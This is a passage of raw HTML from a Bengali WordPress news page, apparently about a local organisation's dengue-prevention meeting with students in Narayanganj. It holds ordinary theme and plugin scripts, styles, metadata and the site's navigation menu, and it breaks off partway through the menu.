<script type='text/javascript' src='https://pressbangla24.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/tab-slideout/js/tab-slideout.js?ver=6.0.11' id='facebook-likebox-tab-slideout.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/custom/js/custom.js?ver=6.0.11' id='facebook-likebox-bootstrap.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/validation/jquery.validate.js?ver=6.0.11' id='facebook-likebox-jquery.validate.js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/facebook-likebox/assets/global/plugins/toastr/toastr.js?ver=6.0.11' id='facebook-likebox-toastr.js-js'></script>
<script type='text/javascript' id='ahc_front_js-js-extra'>
/* <![CDATA[ */
var ahc_ajax_front = {"ajax_url":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php","page_id":"3334","page_title":"\u09ac\u0995\u09cd\u09a4\u09be\u09ac\u09b2\u09c0\u09a4\u09c7 \u09a1\u09c7\u0999\u09cd\u0997\u09c1 \u09aa\u09cd\u09b0\u09a4\u09bf\u09b0\u09cb\u09a7\u09c7 \u09b6\u09bf\u0995\u09cd\u09b7\u09be\u09b0\u09cd\u09a5\u09c0\u09a6\u09c7\u09b0 \u09b8\u09be\u09a5\u09c7 \u0985\u0997\u09cd\u09b0\u09af\u09be\u09a4\u09cd\u09b0\u09be\u09b0 \u09ae\u09a4\u09ac\u09bf\u09a8\u09bf\u09ae\u09df","post_type":"post"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/visitors-traffic-real-time-statistics/js/front.js?ver=6.0.11' id='ahc_front_js-js'></script>
<script type='text/javascript' id='social_share_button_front_js-js-extra'>
/* <![CDATA[ */
var social_share_button_ajax = {"social_share_button_ajaxurl":"https:\/\/pressbangla24.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/plugins/social-share-button/assets/front/js/scripts.js?ver=6.0.11' id='social_share_button_front_js-js'></script>
<script type='text/javascript' src='https://pressbangla24.com/wp-content/themes/timesnews/assets/js/global.js?ver=1' id='timesnews-global-js'></script>
<link rel="https://api.w.org/" href="https://pressbangla24.com/wp-json/" /><link rel="alternate" type="application/json" href="https://pressbangla24.com/wp-json/wp/v2/posts/3334" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pressbangla24.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://pressbangla24.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://pressbangla24.com/?p=3334' />
<link rel="alternate" type="application/json+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F08%2F08%2F%25e0%25a6%25ac%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://pressbangla24.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpressbangla24.com%2F2019%2F08%2F08%2F%25e0%25a6%25ac%25e0%25a6%2595%25e0%25a7%258d%25e0%25a6%25a4%25e0%25a6%25be%25e0%25a6%25ac%25e0%25a6%25b2%25e0%25a7%2580%25e0%25a6%25a4%25e0%25a7%2587-%25e0%25a6%25a1%25e0%25a7%2587%25e0%25a6%2599%25e0%25a7%258d%25e0%25a6%2597%25e0%25a7%2581-%25e0%25a6%25aa%25e0%25a7%258d%25e0%25a6%25b0%25e0%25a6%25a4%25e0%25a6%25bf%25e0%25a6%25b0%2F&#038;format=xml" />
	<script type="text/javascript">
	    var ajaxurl = 'https://pressbangla24.com/wp-admin/admin-ajax.php';
	</script>

	<style type="text/css">
		.ajax-calendar{
			position:relative;
		}

		#bddp_ac_widget th {
		background: none repeat scroll 0 0 #2cb2bc;
		color: #FFFFFF;
		font-weight: normal;
		padding: 5px 1px;
		text-align: center;
		 font-size: 16px;
		}
		#bddp_ac_widget {
			padding: 5px;
		}
		
		#bddp_ac_widget td {
			border: 1px solid #CCCCCC;
			text-align: center;
		}
		
		#my-calendar a {
			background: none repeat scroll 0 0 #008000;
			color: #FFFFFF;
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		#my-calendar{
			width:100%;
		}
		
		
		#my_calender span {
			display: block;
			padding: 6px 0;
			width: 100% !important;
		}
		
		#today a,#today span {
			   background: none repeat scroll 0 0 #2cb2bc !important;
			color: #FFFFFF;
		}
		#bddp_ac_widget #my_year {
			float: right;
		}
		.select_ca #my_month {
			float: left;
		}

	</style>
	<link href="https://pressbangla24.com/wp-content/plugins/bangla-web-fonts/solaiman-lipi/font.css" rel="stylesheet">		<style>
			body, article, h1, h2, h3, h4, h5, h6, textarea, input, select, .topbar, .main-menu, .breadcrumb, .copyrights-area, form span.required {
				font-family: 'SolaimanLipi', Arial, sans-serif !important;
			}
		</style>
	<meta property="og:site_name" content="pressbangla"/><meta property="og:url" content="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/"/><meta property="og:title" content="বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়"/><meta property="og:description" content="ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ সদর উপজেলার বক্তাবলীর সামাজিক সংগঠন অগ্রযাত্রার আয়োজনে ডেঙ্গু প্রতিরোধে করণীয় ও সচেতনা বৃদ্ধি লক্ষ্যে শিক্ষার্থীদের মতবিনিময় করেছেন। এছাড়াও ডেঙ্গু প্রতিরোধে সচেতনা বাড়াতে লিফলেট বিতরণ করা হয়। &hellip; Read More"/><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg"/><meta name="generator" content="Site Kit by Google 1.114.0" /><meta property="og:title" content="বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়" /><meta property="og:url" content="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/" /><meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg" />        <style>
            #comments {
                display: none;
            }
            .nocomments,
            .no-comments,
            .has-comments,
            .post-comments,
            .comments-link,
            .comments-area,
            .comment-respond,
            .comments-closed,
            .comments-wrapper,
            .wp-block-comments,
            .comments-area__wrapper,
            .wp-block-post-comments,
            .wp-block-comments-title,
            .wp-block-comment-template,
            .wp-block-comments-query-loop {
                display: none;
            }
            /** Blocksy **/
            li.meta-comments {
                display: none;
            }
        </style>
    			<style>
							</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense snippet added by Site Kit -->
<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style type="text/css">
					.site-title a,
			.site-description,
			.has-header-image .site-title a,
			.has-header-image .site-description,
			.has-top-bg-image .site-title a,
			.has-top-bg-image .site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f8f8f8; }
</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7158196755555027&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়" />
<meta property="og:url" content="https://pressbangla24.com/2019/08/08/%e0%a6%ac%e0%a6%95%e0%a7%8d%e0%a6%a4%e0%a6%be%e0%a6%ac%e0%a6%b2%e0%a7%80%e0%a6%a4%e0%a7%87-%e0%a6%a1%e0%a7%87%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%81-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%a4%e0%a6%bf%e0%a6%b0/" />
<meta property="og:description" content="ফতুল্লা প্রতিনিধি, প্রেসবাংলা২৪ডটকম: নারায়ণগঞ্জ সদর উপজেলার বক্তাবলীর সামাজিক সংগঠন অগ্রযাত্রার আয়োজনে ডেঙ্গু প্রতিরোধে করণীয় ও সচেতনা বৃদ্ধি লক্ষ্যে শিক্ষার্থীদের মতবিনিময় করেছেন। এছাড়াও ডেঙ্গু প্…" />
<meta property="article:published_time" content="2019-08-07T18:19:07+00:00" />
<meta property="article:modified_time" content="2019-08-07T18:19:07+00:00" />
<meta property="og:site_name" content="pressbangla" />
<meta property="og:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg" />
<meta property="og:image:width" content="725" />
<meta property="og:image:height" content="406" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="বক্তাবলীতে ডেঙ্গু প্রতিরোধে শিক্ষার্থীদের সাথে অগ্রযাত্রার মতবিনিময়" />
<meta name="twitter:image" content="https://pressbangla24.com/wp-content/uploads/2019/08/003-6.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://pressbangla24.com/wp-content/uploads/2019/05/cropped-FB_IMG_1557172890762-2-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.slide-text {
    display: none;
}		</style>
		</head>

<body class="post-template-default single single-post postid-3334 single-format-standard custom-background wp-custom-logo ehf-footer ehf-template-timesnews ehf-stylesheet-timesnews lw-area rw-area has-sidebar categories-hidden tags-hidden author-hidden comment-hidden elementor-default elementor-kit-11485">
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	
	<header id="masthead" class="site-header">
		<div id="main-header" class="main-header">
			<div class="navigation-top">
        		<div class="wrap">
            	<div id="site-header-menu" class="site-header-menu">
               	<nav class="main-navigation" aria-label="Primary Menu" role="navigation">
							    <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
        <span class="toggle-text">Menu</span>
        <span class="toggle-bar"></span>
    </button>

    <ul id="primary-menu" class="menu nav-menu"><li id="menu-item-4426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4426"><a href="https://pressbangla24.com">হোম</a></li>
<li id="menu-item-3435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3435 category-color-2"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/">জাতীয়</a></li>
<li id="menu-item-3434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3434 category-color-3"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b0%e0%a7%8d%e0%a6%a8%e0%a7%8d%e0%a6%a4%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a6%bf%e0%a6%95/">আর্ন্তজাতিক</a></li>
<li id="menu-item-3436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3436 category-color-33"><a href="https://pressbangla24.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%9c%e0%a7%81%e0%a7%9c%e0%a7%87/">দেশ জুড়ে</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5829 category-color-92"><a href="https://pressbangla24.com/category/%e0%a6%a2%e0%a6%be%e0%a6%95%e0%a6%be/">ঢাকা</a></li>
	<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5828 category-color-93"><a href="https://pressbangla24.com/category/%e0%a6%9a%e0%a6%9f%e0%a7%8d%e0%a6%b0%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae/">চট্রগ্রাম</a></li>
	<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5826 category-color-95"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%b2%e0%a7%87%e0%a6%9f/">সিলেট</a></li>
	<li id="menu-item-5824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5824 category-color-97"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%81%e0%a6%ae%e0%a6%bf%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">কুমিল্লা</a></li>
	<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5827 category-color-94"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%82%e0%a6%aa%e0%a7%81%e0%a6%b0/">রংপুর</a></li>
	<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5825 category-color-96"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%b0%e0%a6%bf%e0%a6%b6%e0%a6%be%e0%a6%b2/">বরিশাল</a></li>
	<li id="menu-item-12724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12724 category-color-98"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%b6%e0%a6%be%e0%a6%b9%e0%a7%80/">রাজশাহী</a></li>
	<li id="menu-item-12723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12723 category-color-99"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%81%e0%a6%b2%e0%a6%a8%e0%a6%be/">খুলনা</a>
	<ul class="sub-menu">
		<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a href="https://pressbangla24.com/%e0%a6%a8%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b2/">নড়াইল</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-3455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3455 category-color-6"><a href="https://pressbangla24.com/category/%e0%a6%96%e0%a7%87%e0%a6%b2%e0%a6%be%e0%a6%a7%e0%a7%81%e0%a6%b2%e0%a6%be/">খেলাধুলা</a>
<ul class="sub-menu">
	<li id="menu-item-3348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3348 category-color-27"><a href="https://pressbangla24.com/category/%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a7%87%e0%a6%9f/">ক্রিকেট</a></li>
	<li id="menu-item-3349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3349 category-color-28"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a7%81%e0%a6%9f%e0%a6%ac%e0%a6%b2/">ফুটবল</a></li>
</ul>
</li>
<li id="menu-item-3437" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-3437 category-color-9"><a href="https://pressbangla24.com/category/%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%be%e0%a7%9f%e0%a6%a3%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">নারায়ণগঞ্জ</a>
<ul class="sub-menu">
	<li id="menu-item-3338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3338 category-color-20"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%a6%e0%a6%b0/">সদর</a></li>
	<li id="menu-item-3344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3344 category-color-21"><a href="https://pressbangla24.com/category/%e0%a6%ab%e0%a6%a4%e0%a7%81%e0%a6%b2%e0%a7%8d%e0%a6%b2%e0%a6%be/">ফতুল্লা</a></li>
	<li id="menu-item-3339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3339 category-color-22"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a6%e0%a6%b0/">বন্দর</a></li>
	<li id="menu-item-3340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3340 category-color-23"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%bf%e0%a6%a6%e0%a7%8d%e0%a6%a7%e0%a6%bf%e0%a6%b0%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">সিদ্ধিরগঞ্জ</a></li>
	<li id="menu-item-3341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3341 category-color-24"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%b0%e0%a6%97%e0%a6%be%e0%a6%81/">সোনারগাঁ</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3342 category-color-26"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a7%9c%e0%a6%be%e0%a6%87%e0%a6%b9%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/">আড়াইহাজার</a></li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3343 category-color-25"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a7%82%e0%a6%aa%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c/">রূপগঞ্জ</a></li>
</ul>
</li>
<li id="menu-item-3438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3438 category-color-4"><a href="https://pressbangla24.com/category/%e0%a6%b0%e0%a6%be%e0%a6%9c%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">রাজনীতি</a></li>
<li id="menu-item-3458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3458 category-color-5"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%a8%e0%a7%80%e0%a6%a4%e0%a6%bf/">অর্থনীতি</a></li>
<li id="menu-item-3459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3459 category-color-39"><a href="https://pressbangla24.com/category/%e0%a6%9c%e0%a6%a8%e0%a6%a6%e0%a7%81%e0%a6%b0%e0%a7%8d%e0%a6%ad%e0%a7%8b%e0%a6%97/">জনদুর্ভোগ</a></li>
<li id="menu-item-3358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3358 category-color-7"><a href="https://pressbangla24.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%a8%e0%a7%8b%e0%a6%a6%e0%a6%a8/">বিনোদন</a>
<ul class="sub-menu">
	<li id="menu-item-5820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5820 category-color-90"><a href="https://pressbangla24.com/category/%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ab-%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%87%e0%a6%b2/">লাইফ স্টাইল</a></li>
	<li id="menu-item-5822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5822 category-color-91"><a href="https://pressbangla24.com/category/%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%b0-%e0%a6%ae%e0%a6%bf%e0%a6%9b%e0%a6%bf%e0%a6%b2/">আলোর মিছিল</a></li>
	<li id="menu-item-3359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3359 category-color-14"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af-%e0%a6%b0%e0%a6%95%e0%a6%ae/">অন্য রকম</a></li>
</ul>
</li>
<li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457 category-color-18"><a href="https://pressbangla24.com/category/%e0%a6%85%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be%e0%a6%a8%e0%a7%8d%e0%a6%af/">অন্যান্য</a>
<ul class="sub-menu">
	<li id="menu-item-3362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3362 category-color-10"><a href="https://pressbangla24.com/category/%e0%a6%a7%e0%a6%b0%e0%a7%8d%e0%a6%ae/">ধর্ম</a></li>
	<li id="menu-item-3355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3355 category-color-16"><a href="https://pressbangla24.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be/">শিক্ষা</a></li>
	<li id="menu-item-3360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3360 category-color-8"><a href="https://pressbangla24.com/category/%e0%a6%b8%e0%a6%be%e0%a6%b9%e0%a6%bf%e0%a6%a4%e0%a7%8d%e0%a6%af/">সাহিত্য</a></li>
